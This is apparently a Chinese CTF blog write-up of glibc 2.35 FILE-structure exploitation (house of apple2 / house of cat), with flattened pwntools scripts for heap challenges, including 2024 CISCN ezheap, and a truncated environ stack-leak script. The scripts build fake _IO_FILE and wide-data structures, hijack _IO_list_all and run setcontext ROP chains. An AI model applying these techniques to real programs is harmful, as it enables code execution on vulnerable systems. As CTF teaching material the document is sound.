
所以总结一下,我们可以通过修改io_file_plus结构体的 vtable 改变程序执行流程,使程序调用 _wide_vtable 中的函数,然后再将 _wide_vtable 指向一个伪造的函数表从而劫持程序执行流程。
所以其实我们的重点还是在于,怎么去调用到_IO_wfile_overflow函数 ,在gdb中查找一下可以发现在第410行的位置有_IO_wfile_overflow
1 82:0410│ 0x7fd1abe63660 (_IO_wfile_jumps+24) —▸ 0x7fd1abd0b4d0 (_IO_wfile_overflow) ◂— endbr64
所以这个函数其实是在这个表里面,而这个表就是虚表地址检查的范围 ,所以我们只需要将vtable指针指向表的某个偏移处,使其最终调用到这个函数即可
总结一下上述的攻击(gets师傅的图)
总结下执行到最后的位置需要绕过的检查
_flags 设置为~(2 | 0x8 | 0x800) ,如果是需要获取 shell 的话,那么可以将参数写为 sh; 这样 _flags 既能绕过检查,又能被 system 函数当做参数成功执行。需要注意的是 sh; 前面是有两个空格的(这个值是 0x3b68732020 )_wide_data->_IO_write_base 设置为 0 , fp->_wide_data->_IO_buf_base 设置为 0fp->_mode == 0 和 fp->_IO_write_ptr > fp->_IO_write_base ,这样即可触发 _IO_OVERFLOW。
上面提到的是绕过的检查所需要伪造的字段,然后还有几个地方的设置如下
将 IO_FILE 中的 vtable 字段改为 _IO_wfile_jumps
将 IO_FILE 中的 wide_data 设置为可控堆地址,目的是控制 wide_data 中的 write_base 和 buf_base 为0
控制 wide_data->wide_vtable 为地址 A,地址 A 满足 *(A+0x68) == system (此处的 system 地址是自己布置的)
例题 采用house of apple 1中的例题,下载链接直达 ,这里直接用我本机的ubuntu22.04的glibc2.35了
house of cat 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 from pwn import *import timeimport structcontext.terminal = ['tmux' , 'splitw' , '-h' ] context(log_level='debug' , arch='amd64' , os='linux' ) file_name = './pwn' if args['G' ]: p = remote('101.200.152.81' , 39154 ) else : p = process(file_name) elf = ELF(file_name) libc = elf.libc gdbscript = ''' ''' s = lambda data :p.send(data) sa = lambda delim, data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim, data :p.sendlineafter(delim, data) r = lambda num=4096 :p.recv(num) rl = lambda :p.recvline() ru = lambda delims :p.recvuntil(delims) itr = lambda :p.interactive() leak = lambda name, addr :log.success('{} -> {:#x}' .format (name, addr)) hs256 = lambda data :sha256(str (data).encode()).hexdigest() l32 = lambda :u32(p.recvuntil(b"\xf7" )[-4 :].ljust(4 , b"\x00" )) l64 = lambda :u64(p.recvuntil(b"\x7f" )[-6 :].ljust(8 , b"\x00" )) uu32 = lambda data :u32(data.ljust(4 , b"\x00" )) uu64 = lambda data :u64(data.ljust(8 , b"\x00" )) int16 = lambda data :int (data, 16 ) menu = b'Your choice:' def add (idx,size ): sla(menu, b'1' ) sla(b'a date:' ,str (idx).encode()) sla(b'spend with her:' ,str (size).encode()) def free (idx ): sla(menu, b'2' ) sla(b'cancel in order' , str (idx).encode()) def edit (idx, data ): sla(menu, b'3' ) sla(b'schedule the date for' , str (idx).encode()) sa(b'plans for the date:' , data) def show (idx ): sla(menu, b'4' ) sla(b'review the date details' , str (idx).encode()) def Exit (): sla(menu, b'5' ) add(0 ,0x438 ) add(1 ,0x418 ) add(2 ,0x448 ) add(3 ,0x428 ) free(2 ) free(0 ) show(0 ) print (rl())print (rl())heap_base = uu64(r(6 ))& ~0xFFF leak("heap base" , heap_base) show(2 ) print (rl())print (rl())libc_base = uu64(r(6 )) - 0x21ace0 leak("libc base" , libc_base) IO_list_all = libc_base + libc.sym["_IO_list_all" ] add(0 ,0x438 ) edit(2 ,p64(0 )*3 +p64(IO_list_all-0x20 )) free(0 ) add(4 ,0x458 ) add(5 ,0x438 ) _IO_wfile_jumps=libc_base + libc.symbols['_IO_wfile_jumps' ] system = libc_base+libc.symbols['system' ] ret = libc_base + 0x0000000000029139 pop_rdi = libc_base + 0x000000000002a3e5 pop_rsi = libc_base + 0x000000000002be51 pop_rdx_r12 = libc_base + 0x000000000011f2e7 pop_rax = libc_base + 0x0000000000045eb0 setcontext = libc_base + libc.sym['setcontext' ] + 61 syscall = 0x0000000000029db4 file_heap = heap_base + 0xaf0 edit(2 ,p64(libc_base+0x21b0e0 )*2 +p64(file_heap)*2 ) add(5 ,0x448 ) IO_wide_date_chunk = heap_base+0xf40 +0x10 fake_io_file = p64(0 )*2 fake_io_file += p64(0 )+p64(1 )+p64(0 ) fake_io_file = fake_io_file.ljust(0xa0 -0x10 ,b"\x00" ) fake_io_file += p64(IO_wide_date_chunk) fake_io_file = fake_io_file.ljust(0xc0 -0x10 ,b"\x00" ) fake_io_file += p64(1 ) fake_io_file += p64(0 )*2 fake_io_file += p64(_IO_wfile_jumps+0x30 ) edit(2 ,fake_io_file) Stack_migration_chunk = heap_base+0x290 +0x10 fake_wide_date = p64(0 )*3 fake_wide_date += p64(1 ) fake_wide_date += p64(IO_wide_date_chunk) fake_wide_date = fake_wide_date.ljust(0xa0 ,b"\x00" ) fake_wide_date += p64(Stack_migration_chunk+0x20 ) fake_wide_date += p64(ret) fake_wide_date = fake_wide_date.ljust(0xe0 ,b"\x00" ) fake_wide_date += p64(Stack_migration_chunk) edit(3 ,fake_wide_date) add(5 ,0x448 ) open_file_chunk_addr = heap_base+0x17e0 edit(5 ,b'./flag\x00' ) rop = flat(pop_rdi,open_file_chunk_addr,pop_rsi,0 ,libc.sym['open' ]+libc_base) rop += flat(pop_rdi,3 ,pop_rsi,open_file_chunk_addr+0x100 ,pop_rdx_r12,0x50 ,0 ,libc_base+libc.sym['read' ]) rop += flat(pop_rdi,1 ,pop_rsi,open_file_chunk_addr+0x100 ,pop_rdx_r12,0x50 ,0 ,libc_base+libc.sym['write' ]) payload = p64(0 )*3 +p64(setcontext)+rop edit(0 ,payload) Exit() itr()
2024 ciscn ezheap house of apple2—orw 题目在ctfshow靶场中有
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 from pwn import *import timeimport structcontext.terminal = ['tmux' , 'splitw' , '-h' ] context(log_level='debug' , arch='amd64' , os='linux' ) file_name = './pwn' if args['G' ]: p = remote('pwn.challenge.ctf.show' , 28202 ) else : p = process(file_name) elf = ELF(file_name) libc = elf.libc gdbscript = ''' ''' def dbg (): gdb.attach(p) s = lambda data :p.send(data) sa = lambda delim, data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim, data :p.sendlineafter(delim, data) r = lambda num=4096 :p.recv(num) rl = lambda :p.recvline() ru = lambda delims :p.recvuntil(delims) itr = lambda :p.interactive() leak = lambda name, addr :log.success('{} -> {:#x}' .format (name, addr)) hs256 = lambda data :sha256(str (data).encode()).hexdigest() l32 = lambda :u32(p.recvuntil(b"\xf7" )[-4 :].ljust(4 , b"\x00" )) l64 = lambda :u64(p.recvuntil(b"\x7f" )[-6 :].ljust(8 , b"\x00" )) uu32 = lambda data :u32(data.ljust(4 , b"\x00" )) uu64 = lambda data :u64(data.ljust(8 , b"\x00" )) int16 = lambda data :int (data, 16 ) def add (size,data ): sla(b"choice >> " ,b"1" ) sla(b"size:" ,str (size)) sa(b"content:" ,data) def free (idx ): sla(b"choice >> " ,b"2" ) sla(b"idx:" ,str (idx)) def edit (idx,size,data ): sla(b"choice >> " ,b"3" ) sla(b"idx:" ,str (idx)) sla(b"size:" ,str (size)) sa(b"content:" ,data) def show (idx ): sla(b"choice >> " ,b"4" ) sla(b"idx:" ,str (idx)) dbg() add(0x200 ,b"aaaa" ) add(0x410 ,b"aaaa" ) add(0x410 ,b"aaaa" ) add(0x420 ,b"aaaa" ) add(0x410 ,b"aaaa" ) edit(1 ,0x500 ,b'\x00' *0x418 +p64(0x851 )) free(2 ) add(0x410 ,b"aaaa" ) show(3 ) ru(b'content:' ) libc_base = uu64(r(6 ))-0x21ace0 IO_list_all = libc_base + libc.sym['_IO_list_all' ] io_wfile_jumps = libc_base + libc.sym['_IO_wfile_jumps' ] setcontext = libc_base + libc.sym['setcontext' ] pop_rdi = libc_base + 0x000000000002a3e5 pop_rsi = libc_base + 0x000000000002be51 pop_rdx_r12 = libc_base + 0x000000000011f2e7 syscall = libc_base + 0x0000000000029db4 pop_rax = libc_base + 0x0000000000045eb0 ret = libc_base + 0x0000000000029139 leak('libc_base' ,libc_base) add(0x430 ,b'aaa\n' ) edit(3 ,0x500 ,b"a" *15 +b"b" ) show(3 ) ru(b'ab' ) heap_addr = uu64(r(6 )) - 0x420 *2 -0x210 leak('heap_addr' ,heap_addr) edit(3 ,0x500 ,p64(libc_base+0x21b0d0 )*2 +p64(heap_addr+0x420 *2 +0x210 )+p64(IO_list_all-0x20 )) free(1 ) add(0x430 ,b'aaa\n' ) IO_wide_date_chunk = heap_addr+0x10 fake_io_file = p64(0 )*2 fake_io_file += p64(0 )+p64(1 )+p64(0 ) fake_io_file = fake_io_file.ljust(0xa0 -0x10 ,b"\x00" ) fake_io_file += p64(IO_wide_date_chunk) fake_io_file = fake_io_file.ljust(0xc0 -0x10 ,b"\x00" ) fake_io_file += p64(1 ) fake_io_file += p64(0 )*2 fake_io_file += p64(io_wfile_jumps) edit(0 ,0x500 ,b"\x00" *0x200 +b' sh;' +p32(0 )+p64(0x421 )+fake_io_file) edit(2 ,0x10 ,b"/flag\x00" ) open_file_chunk_addr = heap_addr+0x210 +0x420 +0x10 ROP = flat(pop_rdi,open_file_chunk_addr,pop_rsi,0 ,pop_rax,2 ,syscall,ret) ROP += flat(pop_rdi,3 ,pop_rsi,open_file_chunk_addr+0x100 ,pop_rdx_r12,0x50 ,0 ,libc_base+libc.sym['read' ]) ROP += flat(pop_rdi,1 ,pop_rsi,open_file_chunk_addr+0x100 ,pop_rdx_r12,0x50 ,0 ,libc_base+libc.sym['write' ]) Stack_migration_chunk = heap_addr+0x10 fake_wide_date = p64(0 )*3 fake_wide_date += p64(0 ) fake_wide_date += p64(1 ) fake_wide_date = fake_wide_date.ljust(0x68 ,b"\x00" ) fake_wide_date += p64(setcontext+61 ) fake_wide_date = fake_wide_date.ljust(0xa0 ,b"\x00" ) fake_wide_date += p64(Stack_migration_chunk+0xe8 ) fake_wide_date += p64(ret) fake_wide_date = fake_wide_date.ljust(0xe0 ,b"\x00" ) fake_wide_date += p64(Stack_migration_chunk) fake_wide_date += ROP edit(0 ,0x500 ,fake_wide_date) pause() sla(b"choice >> " ,b"5" ) itr()

environ–>泄露栈 关于这个stack_addr = environ -0x170如何得到?
首先我们得到environ中的栈地址,我们只要输出__environ的内容就能获取栈地址
在获取到栈地址后,我在main函数的 ret处下一个断点,发现main函数返回值和我们泄露的栈地址正好相差的值。
如何在gdb中调试呢?
然后程序会多次停下,具体计算呢,如下图
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 from pwn import *context.terminal = ['tmux' , 'splitw' , '-h' ] context(log_level='debug' ,arch='amd64' ,os='linux' ) r=process("./pwn" ) elf=ELF('./pwn' ) libc=ELF('./libc.so.6' ) def add_chunk (size,content ): r.sendlineafter(b'>> ' ,b'1' ) r.sendlineafter(b':' ,str (size).encode()) r.sendafter(b'content:' ,content) def edit_chunk (id ,size,content r.sendlineafter(b'>> ' ,b'3' ) r.sendlineafter(b':' ,str (id ).encode()) r.sendlineafter(b':' ,str (size).encode()) r.sendafter(b'content:' ,content) def show_chunk (id r.sendlineafter(b'>> ' ,b'4' ) r.sendlineafter(b':' ,str (id ).encode()) def free_chunk (id r.sendlineafter(b'>> ' ,b'2' ) r.sendlineafter(b':\n' ,str (id ).encode()) gdb.attach(r) add_chunk(0x1f8 ,b'123' ) add_chunk(0x4f0 ,b'123' ) add_chunk(0x1f8 ,b'123' ) free_chunk(1 ) edit_chunk(0 ,0x200 ,b'a' *0x200 ) show_chunk(0 ) r.recv(0x208 ) addr=u64(r.recv(6 ).ljust(8 ,b"\x00" )) success("addr------------------------->" +str (hex (addr))) libc_base=addr-0x21ace0 success('libc_base----------------->' +hex (libc_base)) libc.address=libc_base bin_sh_addr=next (libc.search(b'/bin/sh\x00' )) system_addr=libc.sym['system' ] free_hook_addr=libc.sym['__free_hook' ] success("free_hook_addr-------------->" +str (hex (free_hook_addr))) edit_chunk(0 ,0x200 ,b'a' *0x1f8 